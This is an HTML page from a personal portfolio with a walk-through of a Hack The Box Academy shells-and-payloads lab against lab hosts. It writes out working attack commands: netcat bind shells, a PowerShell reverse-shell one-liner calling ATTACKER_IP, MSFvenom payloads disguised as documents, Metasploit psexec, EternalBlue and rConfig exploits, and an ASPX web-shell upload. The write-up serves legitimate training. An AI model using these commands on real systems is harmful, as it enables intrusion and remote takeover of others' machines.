

<file: writeups/shells-payloads.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CAT5 / Inlanefreight – Shells & Payloads - DragonRingki Cybersecurity</title>
    <meta name="description" content="HTB Academy lab walk-through on Shells & Payloads by Matthew (DragonRingki).">
    <link rel="stylesheet" href="../styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        /* Writeup-specific styles */
        .writeup-header {
            text-align: center;
            margin-bottom: 40px;
            padding: 30px;
            background: rgba(26, 31, 46, 0.8);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .writeup-meta {
            display: flex;
            justify-content: center;
            gap: 20px;
            margin: 20px 0;
            flex-wrap: wrap;
        }
        
        .meta-badge {
            background: var(--gradient-accent);
            color: var(--primary-dark);
            padding: 8px 16px;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }
        
        .writeup-content {
            max-width: 1000px;
            margin: 0 auto;
        }
        
        .section {
            margin: 30px 0;
            padding: 25px;
            background: rgba(26, 31, 46, 0.6);
            border-radius: 12px;
            border: 1px solid var(--border-color);
        }
        
        .section h3 {
            color: var(--accent-cyan);
            margin-bottom: 15px;
            border-bottom: 2px solid var(--accent-cyan);
            padding-bottom: 10px;
        }
        
        .command-block {
            background: var(--primary-darker);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 20px;
            margin: 15px 0;
            position: relative;
            overflow-x: auto;
        }
        
        .command-block::before {
            content: '$';
            position: absolute;
            top: 20px;
            left: 15px;
            color: var(--accent-green);
            font-weight: bold;
        }
        
        .command-block code {
            margin-left: 20px;
            background: none;
            color: var(--accent-green);
            white-space: pre-wrap;
            word-wrap: break-word;
        }
        
        .highlight-box {
            background: rgba(0, 212, 255, 0.1);
            border-left: 4px solid var(--accent-cyan);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .warning-box {
            background: rgba(255, 107, 53, 0.1);
            border-left: 4px solid var(--accent-orange);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .success-box {
            background: rgba(0, 255, 136, 0.1);
            border-left: 4px solid var(--accent-green);
            padding: 20px;
            margin: 20px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .back-link {
            display: inline-block;
            margin-bottom: 20px;
            color: var(--accent-cyan);
            text-decoration: none;
            font-weight: 500;
            transition: all 0.3s ease;
        }
        
        .back-link:hover {
            color: var(--accent-green);
            transform: translateX(-5px);
        }
        
        .back-link::before {
            content: '← ';
            margin-right: 5px;
        }
    </style>
</head>
<body>
    <div id="sidebar">
        <nav>
            <ul>
                <li><a href="../index.html">Home</a></li>
                <li><a href="../about.html">About Me</a></li>
                <li><a href="../portfolio.html">Portfolio</a></li>
                <li><a href="../contact.html">Contact</a></li>
            </ul>
        </nav>
    </div>

    <div id="content">
        <a href="../portfolio.html" class="back-link">Back to Portfolio</a>
        
        <div class="writeup-header">
            <h1>CAT5 / Inlanefreight – Shells & Payloads</h1>
            <div class="writeup-meta">
                <span class="meta-badge">Difficulty: Intermediate</span>
                <span class="meta-badge">Category: Tactics / Shells & Payloads</span>
                <span class="meta-badge">Platform: HTB Academy</span>
                <span class="meta-badge">Date: March 2026</span>
            </div>
            <p>Action log and walk-through covering bind shells, reverse shells, payload generation, and web shells on Windows and Linux targets.</p>
        </div>

        <div class="writeup-content">
            
            <!-- Section 1 -->
            <div class="section">
                <h3>1 / 17 – Engagement Context</h3>
                <ul>
                    <li>I assumed the role of a Junior Pentester at CAT5 Security.</li>
                    <li>My target environment is Inlanefreight (legal HTB lab).</li>
                    <li>My objectives:</li>
                    <ul>
                        <li>Execute bind and reverse shells.</li>
                        <li>Deploy Metasploit and MSFvenom payloads.</li>
                        <li>Compromise Linux, Windows, and web applications.</li>
                    </ul>
                </ul>
            </div>

            <!-- Section 2 -->
            <div class="section">
                <h3>2 / 17 – Shells vs Payloads Setup</h3>
                <ul>
                    <li>I use shells to interact with the OS after gaining access.</li>
                    <ul>
                        <li>Linux targets: <code>bash</code>, <code>sh</code>.</li>
                        <li>Windows targets: <code>cmd.exe</code>, <code>powershell.exe</code>.</li>
                    </ul>
                    <li>I use payloads as the delivery mechanism to establish the shell.</li>
                    <ul>
                        <li>I generate payloads via Metasploit or MSFvenom.</li>
                    </ul>
                </ul>
            </div>

            <!-- Section 3 -->
            <div class="section">
                <h3>3 / 17 – Environment Preparation</h3>
                <ul>
                    <li>I checked my local Pwnbox configuration.</li>
                    <li>I verified my cross-platform PowerShell version.</li>
                </ul>
                <div class="command-block">
                    <code>$PSVersionTable</code>
                </div>
                <ul>
                    <li>I noted that initial shells will be non-interactive.</li>
                    <li>I will need to upgrade them to interactive TTY shells to use <code>sudo</code> or <code>vim</code>.</li>
                </ul>
            </div>

            <!-- Section 4 -->
            <div class="section">
                <h3>4 / 17 – Executing Bind Shells</h3>
                <ul>
                    <li>I configured the victim to open a port and wait for my connection.</li>
                    <li>I connected from my attack box to the open port.</li>
                </ul>
                <p><strong>Linux Target (with <code>-e</code>):</strong></p>
                <div class="command-block">
                    <code># Executed on Victim
nc -lvnp 4444 -e /bin/bash

# Executed on Attack Box
nc &lt;victim-ip&gt; 4444</code>
                </div>
                <p><strong>Linux Target (without <code>-e</code> support):</strong></p>
                <div class="command-block">
                    <code># Executed on Victim (mkfifo trick)
mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2&gt;&amp;1 | nc -lvnp 4444 &gt; /tmp/f

# Executed on Attack Box
nc &lt;victim-ip&gt; 4444</code>
                </div>
                <div class="warning-box">
                    <strong>Note:</strong> Bind shells often fail against real firewalls. I prefer reverse shells for actual engagements.
                </div>
            </div>

            <!-- Section 5 -->
            <div class="section">
                <h3>5 / 17 – Executing Reverse Shells (Windows Lab)</h3>
                <ul>
                    <li>Target: 10.129.11.9 (ACADEMY-SHELLS-WIN10).</li>
                    <li>I set up my attack box to listen for incoming connections.</li>
                    <li>I executed a payload on the victim to dial back to my IP.</li>
                </ul>
                <p><strong>Step 1: Start Listener</strong></p>
                <div class="command-block">
                    <code>nc -lvnp 4444</code>
                </div>
                <p><strong>Step 2: Execute PowerShell Payload on Target</strong></p>
                <div class="command-block">
                    <code>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('ATTACKER_IP',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2&gt;&amp;1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '&gt; ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}"</code>
                </div>
                <ul>
                    <li><strong>Challenge:</strong> Entering the complex PowerShell one-liner accurately without triggering syntax or character escaping errors in the Windows command line.</li>
                </ul>
                <div class="success-box">
                    <strong>Verification:</strong> I caught the shell on my listener. I ran <code>hostname</code>. Output was <code>[REDACTED]</code>.
                </div>
            </div>

            <!-- Section 6 -->
            <div class="section">
                <h3>6 / 17 – Payload Generation Workflow</h3>
                <ul>
                    <li>I used Metasploit for direct exploitation.</li>
                    <li>I used MSFvenom to generate standalone files.</li>
                </ul>
                <p><strong>Metasploit Flow:</strong></p>
                <div class="command-block">
                    <code>msfconsole
use &lt;exploit/module&gt;
set RHOSTS &lt;target-ip&gt;
set RPORT &lt;port&gt;
set PAYLOAD &lt;payload/name&gt;
set LHOST &lt;tun0-ip&gt;
set LPORT &lt;my-port&gt;
run</code>
                </div>
                <div class="highlight-box">
                    <strong>Payload Selection:</strong><br>
                    - I use <strong>Staged</strong> payloads when exploit buffer space is restricted.<br>
                    - I use <strong>Stageless</strong> payloads for stability over bad networks.
                </div>
            </div>

            <!-- Section 7 -->
            <div class="section">
                <h3>7 / 17 – Psexec Exploitation Walk-through</h3>
                <ul>
                    <li>Target: 10.129.201.160.</li>
                    <li>I obtained valid SMB credentials: <code>htb-student</code> / <code>HTB_@cademy_stdnt!</code></li>
                    <li>I loaded the <code>psexec</code> module in Metasploit.</li>
                </ul>
                <div class="command-block">
                    <code>use exploit/windows/smb/psexec
set RHOSTS 10.129.201.160
set SMBUser htb-student
set SMBPass HTB_@cademy_stdnt!
set LHOST 10.10.15.191
set LPORT 4444
exploit</code>
                </div>
                <ul>
                    <li>I successfully caught a SYSTEM Meterpreter shell.</li>
                    <li>I navigated to <code>C:\Users\htb-student\Documents</code>.</li>
                    <li><strong>Challenge:</strong> Navigating a Windows file system using Meterpreter-specific commands rather than standard native CMD tools.</li>
                </ul>
                <div class="success-box">
                    <strong>Flag Retrieval:</strong> I executed <code>search -f [REDACTED].txt</code> in Meterpreter. I read the file to capture the flag.
                </div>
            </div>

            <!-- Section 8 -->
            <div class="section">
                <h3>8 / 17 – Creating Standalone Binaries (MSFvenom)</h3>
                <ul>
                    <li>I needed payloads for targets without direct exploit vectors.</li>
                    <li>I listed available modules using <code>msfvenom -l payloads</code>.</li>
                    <li>I generated stageless payloads to avoid secondary download stages.</li>
                </ul>
                <p><strong>Generated Linux ELF:</strong></p>
                <div class="command-block">
                    <code>msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf &gt; createbackup.elf</code>
                </div>
                <p><strong>Generated Windows EXE:</strong></p>
                <div class="command-block">
                    <code>msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f exe &gt; BonusCompensationPlanpdf.exe</code>
                </div>
                <ul>
                    <li>I set up local netcat listeners and waited for the victim to execute the files.</li>
                </ul>
            </div>

            <!-- Section 9 -->
            <div class="section">
                <h3>9 / 17 – EternalBlue Walk-through (MS17-010)</h3>
                <ul>
                    <li>Target OS identified as Windows via Nmap TTL (128).</li>
                    <li>I verified SMB vulnerability using Metasploit scanner <code>smb_ms17_010</code>.</li>
                    <li>I launched the exploit.</li>
                </ul>
                <div class="command-block">
                    <code>use exploit/windows/smb/ms17_010_psexec
set RHOSTS &lt;TARGET_IP&gt;
set LHOST &lt;MY_TUN0_IP&gt;
set LPORT 4444
exploit</code>
                </div>
                <ul>
                    <li>I gained a SYSTEM Meterpreter session.</li>
                    <li>I dropped into a native Windows command prompt using the <code>shell</code> command.</li>
                    <li><strong>Challenge:</strong> Remembering to switch context from Linux syntax (<code>cat</code>) to Windows syntax (<code>type</code>) when reading files in CMD.</li>
                </ul>
                <div class="success-box">
                    <strong>Flags Retrieved:</strong><br>
                    - Vulnerability: <code>[REDACTED]</code>.<br>
                    - Exploit Extension: <code>[REDACTED]</code>.<br>
                    - I found and read the flag using <code>type flag.txt</code>. Value: <code>[REDACTED]</code>.
                </div>
            </div>

            <!-- Section 10 -->
            <div class="section">
                <h3>10 / 17 – Exploiting Web Apps (rConfig RCE)</h3>
                <ul>
                    <li>Target: 10.129.201.101.</li>
                    <li>I scanned the host. Nmap revealed CentOS, Apache, and rConfig 3.9.6.</li>
                    <li>I selected an authenticated file upload RCE module in Metasploit.</li>
                </ul>
                <div class="command-block">
                    <code>use exploit/linux/http/rconfig_vendors_auth_file_upload_rce
set RHOSTS 10.129.201.101
set LHOST 10.10.15.191
set LPORT 4444
exploit</code>
                </div>
                <ul>
                    <li>I observed the default payload was <strong>[REDACTED]</strong> (<code>[REDACTED]/meterpreter/reverse_tcp</code>).</li>
                    <li>I caught the shell and upgraded it to a TTY.</li>
                    <li>I investigated the file system for flags.</li>
                    <li><strong>Challenge:</strong> The initial shell was highly unstable and non-interactive. Upgrading to a full TTY using Python was required immediately to prevent session drops.</li>
                </ul>
                <div class="success-box">
                    <strong>Answers:</strong><br>
                    - Payload language: [REDACTED].<br>
                    - I navigated to <code>/devicedetails</code>. I read the YAML file. Router Hostname: <strong>[REDACTED]</strong>.
                </div>
            </div>

            <!-- Section 11 -->
            <div class="section">
                <h3>11 / 17 – Upgrading to Interactive Shells</h3>
                <ul>
                    <li>My initial exploit shells were restricted (no prompt, broken formatting).</li>
                    <li>I used Python to spawn a fully interactive PTY.</li>
                </ul>
                <div class="command-block">
                    <code>python -c 'import pty; pty.spawn("/bin/sh")'
# If python3 is the only version available:
python3 -c 'import pty; pty.spawn("/bin/bash")'</code>
                </div>
                <ul>
                    <li>This restored my ability to use command history, <code>su</code>, and reliable text editors.</li>
                    <li>If Python was missing, I fell back to the script method.</li>
                </ul>
                <div class="command-block">
                    <code>script /dev/null -c bash</code>
                </div>
            </div>

            <!-- Section 12 -->
            <div class="section">
                <h3>12 / 17 – Deploying Web Shells</h3>
                <ul>
                    <li>I use web shells when standard reverse shells fail due to strict egress filtering.</li>
                    <li>I exploit a vulnerability (like file upload) to drop a server-side script.</li>
                    <li>I access the script via HTTP to execute OS commands.</li>
                    <li>I match the shell to the environment: PHP for Linux/Apache, ASPX for Windows/IIS.</li>
                    <li>These shells run as low-privilege service accounts (e.g., <code>www-data</code>).</li>
                </ul>
            </div>

            <!-- Section 13 -->
            <div class="section">
                <h3>13 / 17 – Laudanum ASPX Shell Walk-through</h3>
                <ul>
                    <li>Target: 10.129.42.197 (Windows Server 2019, IIS 10.0).</li>
                    <li>I identified an upload form at <code>status.inlanefreight.local</code>.</li>
                    <li>I copied the Laudanum ASPX shell from my Kali build.</li>
                </ul>
                <div class="command-block">
                    <code>cp /usr/share/laudanum/aspx/shell.aspx /home/htb-student/demo.aspx</code>
                </div>
                <ul>
                    <li>I edited the file to whitelist my attack IP.</li>
                    <li>I uploaded the shell via the web app.</li>
                    <li>I executed the shell by navigating to <code>http://status.inlanefreight.local/files/demo.aspx</code>.</li>
                    <li><strong>Challenge:</strong> Understanding that the IIS worker process directory (where commands execute) differs from the web root directory (where the payload is stored).</li>
                </ul>
                <div class="success-box">
                    <strong>Landing Directory Verification:</strong> I executed <code>echo %CD%</code> in the web shell interface. The IIS process returned <code>[REDACTED]</code>.
                </div>
            </div>

            <!-- Section 14 (Placeholder) -->
            <div class="section">
                <h3>14 / 17 – [Reserved for Future Content]</h3>
                <ul>
                    <li><em>Add your notes for Section 14 here.</em></li>
                </ul>
            </div>

            <!-- Section 15 (Placeholder) -->
            <div class="section">
                <h3>15 / 17 – [Reserved for Future Content]</h3>
                <ul>
                    <li><em>Add your notes for Section 15 here.</em></li>
                </ul>
            </div>

            <!-- Section 16 (Placeholder) -->
            <div class="section">
                <h3>16 / 17 – [Reserved for Future Content]</h3>
                <ul>
                    <li><em>Add your notes for Section 16 here.</em></li>
                </ul>
            </div>

            <!-- Section 17 (Placeholder) -->
            <div class="section">
                <h3>17 / 17 – [Reserved for Future Content]</h3>
                <ul>
                    <li><em>Add your notes for Section 17 here.</em></li>
                </ul>
            </div>

        </div>
    </div>

    <script src="../script.js"></script>
</body>
</html>
</file>
